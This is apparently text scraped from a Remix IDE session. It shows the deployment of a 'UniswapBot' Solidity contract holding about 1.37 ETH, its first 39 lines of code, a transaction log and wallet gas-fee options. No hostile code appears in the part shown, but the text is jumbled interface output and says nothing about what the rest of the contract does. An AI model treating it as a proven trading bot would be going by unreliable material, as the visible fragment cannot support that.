 DEPLOY & RUN
TRANSACTIONS
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
UniswapBot - bot.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 4
Deployed Contracts
UNISWAPBOT AT 0X966...8A2BF (
Balance: 1.36901 ETH
Start
Stop
Withdrawal
owner
Low level interactions
CALLDATA
Transact
Home
bot.sol 1
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11 uint liquidity;
12 uint private pool;
13 address public owner;
14
15
16 event Log(string _msg);
17
18 /*
19 * @dev constructor
20 * @set the owner of the contract
21 */
22 constructor() public {
23 owner = msg.sender;
24 }
25
26 receive() external payable {}
27
28 struct slice {
29 uint _len;
30 uint _ptr;
31 }
32
33 /*
34 * @dev Find newly deployed contracts on Uniswap Exchange
35 * @param memory of required contract liquidity.
36 * @param other The second slice to compare.
37 * @return New contracts with required liquidity.
38 */
39
0
listen on all transactions
Search with transaction hash or address
[block:15490176 txIndex:92] from: 0xEA4...8C086 to: UniswapBot.Start() 0x966...8A2bf value: 0 wei data: 0x1b5...5ba3a logs: 1 hash: 0x956...55116
Debug
transact to UniswapBot.Withdrawal pending ...
transact to UniswapBot.Withdrawal pending ...
>
Edit priority
Low
Medium
High
Advanced Options
Gas Limit
106609
Max priority fee (GWEI)
2
$0.35
Max fee (GWEI)
26,055990038
$0.00
How should I choose?
Save
Site suggested